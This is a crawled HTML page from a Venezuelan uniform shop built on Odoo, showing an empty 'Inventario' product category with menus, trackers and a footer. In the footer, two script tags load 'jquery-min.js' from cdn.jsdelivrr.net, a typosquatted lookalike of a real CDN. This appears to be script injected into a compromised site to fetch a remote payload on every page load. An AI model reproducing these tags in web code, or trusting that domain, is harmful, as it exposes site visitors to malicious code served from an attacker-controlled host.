

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m3uniformes.com/shop/category/inventario-24
body_size: 6376
content:

        <!DOCTYPE html>
        
        
            
        
    <html lang="es-ES" data-website-id="1" data-oe-company-name="M3 Uniformes C.A.">
            
        
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        
        
          <script>
            dataLayer = [{}];
          </script>
          <!-- Facebook Pixel Code -->
          <script id="fb_pixel">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '4225940877474639');
            fbq('track', 'PageView');
          </script>
          <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=4225940877474639&amp;ev=PageView&amp;noscript=1"/></noscript>
          <!-- End Facebook Pixel Code -->
        
      
            
                <script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-WWPD6VN');
                </script>
                
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Inventario | M3 Uniformes"/>
                    
                
                    
                        <meta property="og:site_name" content="M3 Uniformes C.A."/>
                    
                
                    
                        <meta property="og:url" content="https://m3uniformes.com/shop/category/inventario-24"/>
                    
                
                    
                        <meta property="og:image" content="https://m3uniformes.com/web/image/res.company/1/logo?unique=06d73d4"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="Inventario | M3 Uniformes"/>
                
                    <meta name="twitter:image" content="https://m3uniformes.com/web/image/res.company/1/logo/300x300?unique=06d73d4"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="https://m3uniformes.com/shop/category/inventario-24"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    

                <title> Tienda | M3 Uniformes </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=c0e042e"/>
            <link type="text/css" rel="stylesheet" href="/web/content/6276-d6de615/1/web.assets_common.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/13289-9ff5ae2/1/web.assets_frontend.css"/>
        
    
        

                <script type="text/javascript">
                    var odoo = {
                        csrf_token: "0c7fbf04b9232427152b81fb5f373e720ed1f07bo",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "f950537f333b5421a44b5eb4f12fe1c59e2e5689"}};
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/341-ed746a2/1/web.assets_common_minimal_js.js"></script>
            <script defer="defer" type="text/javascript" src="/web/content/342-3a5eadd/1/web.assets_frontend_minimal_js.js"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/6279-cf35919/1/web.assets_common_lazy.js"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/13290-660d6f9/1/web.assets_frontend_lazy.js"></script>
        
    
        

                
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        </head>
            <body class="">
                
        
    
            
        
            
                <noscript>
                    <iframe height="0" width="0" style="display:none;visibility:hidden" src="https://www.googletagmanager.com/ns.html?id=GTM-WWPD6VN"></iframe>
                </noscript>
                
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class=" o_affix_enabled">
                    <nav class="navbar navbar-expand-md navbar-light bg-light">
                <div class="container">
                    <a href="/" class="navbar-brand logo">
            <span role="img" aria-label="Logo of M3 Uniformes" title="M3 Uniformes"><img src="/web/image/website/1/logo/M3%20Uniformes?unique=c0e042e" class="img img-fluid" alt="M3 Uniformes"/></span>
        </a>
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#top_menu_collapse">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse" id="top_menu_collapse">
                        <ul class="nav navbar-nav ml-auto text-right o_menu_loading" id="top_menu">
                            
        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Inicio</span>
        </a>
    </li>
    

        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/aboutus" class="nav-link ">
            <span>Sobre Nosotros</span>
        </a>
    </li>
    

        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link ">
            <span>Productos</span>
        </a>
    </li>
    

        
            
    
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contacto</span>
        </a>
    </li>
    

        
    
            
            <li class="nav-item divider d-none"></li> <li class="nav-item o_wsale_my_cart d-none">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    Mi Carrito <sup class="my_cart_quantity badge badge-primary" data-order-id=""></sup>
                </a>
            </li>
            
        
        
                            
                        
            <li class="nav-item divider"></li>
            <li class="nav-item">
                <a class="nav-link" href="/web/login">
                    <b>Registrarse</b>
                </a>
            </li>
        </ul>
                    </div>
                </div>
            </nav>
        </header>
                <main>
                    
            
        
            
            
        
      <div id="wrap" class="js_sale">
                <div class="oe_structure" id="oe_structure_website_sale_products_1">
      <div id="myCarousel1614736337011" class="s_carousel carousel slide s_carousel_default" data-interval="10000" data-name="Carousel">
        <ol class="carousel-indicators d-none">
          <li data-target="#myCarousel1614736337011" data-slide-to="0" class="active"></li>
        </ol>
        <div class="carousel-inner">
          <div class="carousel-item oe_img_bg oe_custom_bg pb0 pt136 active" style="background-image: url(&quot;/web/image/3187/bg.jpg&quot;); background-position: 51.17% 86.9%;" data-name="Slide">
            <div class="container">
              <div class="row content">
                <div class="carousel-content col-lg-7">
                  <div class="s_title pb8" data-name="Title">
                    <h2 class="s_title_default">
                      <font style="color: rgb(8, 82, 148); font-size: 48px;">
                        <b>Catalogo</b>
                        <br/>
                      </font>
                    </h2>
                  </div>
                  <p class="lead">
                    <font style="color: rgb(0, 0, 0); font-size: 18px;">Selecciona entre nuestra gama de uniformes</font>
                  </p>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="carousel-control-prev d-none" data-target="#myCarousel1614736337011" data-slide="prev" role="img" aria-label="Anterior" title="Anterior">
          <span class="carousel-control-prev-icon"></span>
          <span class="sr-only o_default_snippet_text">Anterior</span>
        </div>
        <div class="carousel-control-next d-none" data-target="#myCarousel1614736337011" data-slide="next" role="img" aria-label="Siguiente" title="Siguiente">
          <span class="carousel-control-next-icon"></span>
          <span class="sr-only o_default_snippet_text">Siguiente</span>
        </div>
      </div>
    </div>
  <div class="container oe_website_sale">
                    <div class="products_pager form-inline flex-md-nowrap justify-content-between justify-content-md-center">
                        
        
    <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js w-100 w-md-auto mt-2" action="/shop/category/inventario-24?category=24">
                <div role="search" class="input-group">
        <input type="text" name="search" class="search-query form-control oe_search_box" placeholder="Buscar…" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" value=""/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Búsqueda" title="Búsqueda"><i class="fa fa-search"></i>
            
        </button>
        </div>
    </div>

                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                
            
            
        
            </form>
        
    
                        
        
        <div class="dropdown d-none mt-2 ml-md-2">
            
            <a role="button" href="#" class="dropdown-toggle btn btn-secondary" data-toggle="dropdown">
                Precio Detal Dolares
            </a>
            <div class="dropdown-menu" role="menu">
                
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/3">
                        <span class="switcher_pricelist" data-pl_id="3">Precio Detal Dolares</span>
                    </a>
                
            </div>
        </div>
    
                        
        
    
            <div class="btn-group btn-group-toggle mt-2 ml-md-2 d-none d-sm-inline-flex o_wsale_apply_layout" data-toggle="buttons">
                <label title="Cuadrícula" class="btn btn-secondary active fa fa-th-large o_wsale_apply_grid">
                    <input type="radio" name="wsale_products_layout" checked="checked"/>
                </label>
                <label title="Lista" class="btn btn-secondary  fa fa-th-list o_wsale_apply_list">
                    <input type="radio" name="wsale_products_layout"/>
                </label>
            </div>
        
            
            
            
            
            
            
            <div class="dropdown mt-2 ml-md-2 dropdown_sorty_by">
                <a role="button" href="#" class="dropdown-toggle btn btn-secondary" data-toggle="dropdown">
                    <span class="d-none d-lg-inline">
                        
                            Ordenar por
                        
                    </span>
                    <i class="fa fa-sort-amount-asc d-lg-none"></i>
                </a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=list_price+desc&amp;category=24">
                            <span>Precio de catálogo: Mayor a Menor</span>
                        </a>
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=list_price+asc&amp;category=24">
                            <span>Precio de catálogo: Menor a Mayor</span>
                        </a>
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=name+asc&amp;category=24">
                            <span>Nombre: de la A a la Z</span>
                        </a>
                    
                        <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=name+desc&amp;category=24">
                            <span>Nombre: Z a A</span>
                        </a>
                    
                </div>
            </div>
        
                    </div>
                    <div class="row o_wsale_products_main_row">
                        
            
        <div id="products_grid_before" class="col-lg-3">
            <button type="button" class="btn btn-link d-lg-none" data-target="#wsale_products_categories_collapse" data-toggle="collapse">
                Mostrar categorías
            </button>
            <div class="collapse d-lg-block" id="wsale_products_categories_collapse">
                <ul class="nav nav-pills flex-column mb-2">
                    <li class="nav-item">
                        <a href="/shop" class="nav-link  o_not_editable">Todos los productos</a>
                    </li>
                    
                        
        <li class="nav-item">
            <a href="/shop/category/medicina-y-salud-1" class="nav-link ">
                <span>Médicina y Salud</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/medicina-y-salud-camisas-2" class="nav-link ">
                <span>Camisas</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/medicina-y-salud-pantalones-3" class="nav-link ">
                <span>Pantalones</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/medicina-y-salud-batas-6" class="nav-link ">
                <span>Batas</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/medicina-y-salud-blazers-5" class="nav-link ">
                <span>Blazers</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/medicina-y-salud-accesorios-7" class="nav-link ">
                <span>Accesorios</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/empresas-y-oficinas-4" class="nav-link ">
                <span>Empresas y Oficinas</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/empresas-y-oficinas-camisas-9" class="nav-link ">
                <span>Camisas</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/empresas-y-oficinas-blusas-8" class="nav-link ">
                <span>Blusas</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/hoteles-y-restaurantes-13" class="nav-link ">
                <span>Hoteles y Restaurantes</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/hoteles-y-restaurantes-filipinas-14" class="nav-link ">
                <span>Filipinas</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/hoteles-y-restaurantes-delantales-15" class="nav-link ">
                <span>Delantales</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/hoteles-y-restaurantes-gorros-16" class="nav-link ">
                <span>Gorros</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/hoteles-y-restaurantes-sabanas-17" class="nav-link ">
                <span>Sábanas</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/industria-10" class="nav-link ">
                <span>Industria</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/industria-pantalones-12" class="nav-link ">
                <span>Pantalones</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/industria-tops-11" class="nav-link ">
                <span>Tops</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/militar-epc-28" class="nav-link ">
                <span>Militar / EPC</span>
            </a>
            
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/deportes-18" class="nav-link ">
                <span>Deportes</span>
            </a>
            <ul class="nav nav-pills flex-column nav-hierarchy">
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/deportes-ciclismo-29" class="nav-link ">
                <span>Ciclismo</span>
            </a>
            
        </li>
    
                    
                
                    
                        
        <li class="nav-item">
            <a href="/shop/category/deportes-artes-marciales-19" class="nav-link ">
                <span>Artes Marciales</span>
            </a>
            
        </li>
    
                    
                
            </ul>
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/caballero-22" class="nav-link ">
                <span>Caballero</span>
            </a>
            
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/damas-21" class="nav-link ">
                <span>Damas</span>
            </a>
            
        </li>
    
                    
                        
        <li class="nav-item">
            <a href="/shop/category/inventario-24" class="nav-link active">
                <span>Inventario</span>
            </a>
            
        </li>
    
                    
                </ul>
            </div>
        </div>
                        <div id="products_grid" class="col ">
                            
                                
                                
                            
                            
                                <div class="text-center text-muted">
                                    
                                        <h3 class="mt8">Ningún producto definido</h3>
                                        <p>No hay productos definidos en la categoría "<strong>Inventario</strong>".</p>
                                    
                                    
                                </div>
                            
                        </div>
                    </div>
                    <div class="products_pager form-inline justify-content-center mt-3">
                        
        
    
                    </div>
                </div>
                <div class="oe_structure mb32" id="oe_structure_website_sale_products_2">
      <section class="pt0 pb0" data-name="Title">
        <div class="container">
          <div class="row s_nb_column_fixed">
            <div class="col-lg-12 s_title pt0 pb0" style="text-align: center;">
              <h1 class="s_title_default">
                <font style="font-size: 11px;">&nbsp;</font>
              </h1>
            </div>
          </div>
        </div>
      </section>
      <section class="s_call_to_action pb24 pt48" data-name="Call to Action" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-9 pb0">
              <h3><span style="font-weight: bolder;">Muchas empresas</span>&nbsp;confian en nosotros para sus uniformes.</h3>
              <h3></h3>
              <p class="lead" style="font-family: &quot;Open Sans&quot;, &quot;Odoo Unicode Support Noto&quot;, sans-serif;">Solicita un presupuesto y Únase a nuestros exclusivos Clientes.</p>
            </div>
            <div class="col-lg-3 s_btn text-right pt8 pb24" data-name="Button">
              <a href="/presupuesto" class="btn btn-lg btn-primary" data-original-title="" title="" aria-describedby="tooltip359724"> Solicita un Presupuesto&nbsp;<i class="fa fa-1x fa-arrow-circle-right fa-fw ml-1"></i> </a>
            </div>
          </div>
        </div>
      </section>
    </div>
  </div>
        
                </main>
                <footer id="bottom" data-anchor="true" class="bg-light o_footer">
                    <script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.4/dist/jquery-min.js"></script>
    <script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="s_text_block pt16 pb8" data-name="Text block">
        <div class="container">
          <div class="row">
            <div class="col-lg-4">
              <h5>Nuestros productos y servicios</h5>
              <ul class="list-unstyled">
                <li>
                  <a href="/">Inicio</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-4" id="connect">
              <h5>Contacte con nosotros</h5>
              <ul class="list-unstyled">
                <li>
                  <a href="/contactus">Contáctenos</a>
                </li>
                <li><i class="fa fa-phone"></i> +58 416 6335685<span class="o_force_ltr"></span></li>
                <li>
                  <i class="fa fa-envelope"></i>
                  <span>contacto@m3uniformes.com</span>
                </li>
              </ul>
              <p>
                                
                                
                                
                                
                                
                                
                            </p>
            </div>
            <div class="col-lg-4"><h5><span>M3 Uniformes C.A.</span><small> - <a href="/aboutus">Acerca de</a></small></h5>&nbsp;En M3 Uniformes, nos distinguimos como una marca con principios y estilo propios, por lo que consideramos esencial mantener una estrategia que se centre en la atención al cliente y el trabajo en equipo. La lealtad a estos valores es fundamental para garantizar nuestro compromiso con los clientes. <br/></div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span>Copyright &copy;</span> <span itemprop="name">M3 Uniformes C.A.</span>
        
    

    
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        <div class="o_brand_promotion">
            </div>
    
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
            
                 <svg style="display: none;"><symbol id="whatsappapi_svg__logo" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"></path></symbol></svg><div class="whatsappapi whatsappapi--right whatsappapi--webp whatsappapi--dark-auto whatsappapi--show"><a target="_blank" title="Whatsapp Send" href="https://wa.me/+584120771363"><div class="whatsappapi__button"><svg class="whatsappapi__button__open"><use href="#whatsappapi_svg__logo"></use></svg></div></a></div>
            
        
            
                 <svg style="display: none;"><symbol id="whatsappapi_svg__logo" viewBox="0 0 24 24"><path fill="#fff" d="M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z"></path></symbol></svg><div class="whatsappapi whatsappapi--right whatsappapi--webp whatsappapi--dark-auto whatsappapi--show"><a target="_blank" title="Whatsapp Send" href="https://wa.me/+584120771363"><div class="whatsappapi__button"><svg class="whatsappapi__button__open"><use href="#whatsappapi_svg__logo"></use></svg></div></a></div>
            
        
            </div>
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'G-2KRHHZ750E'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
        </body>
        </html>
    
    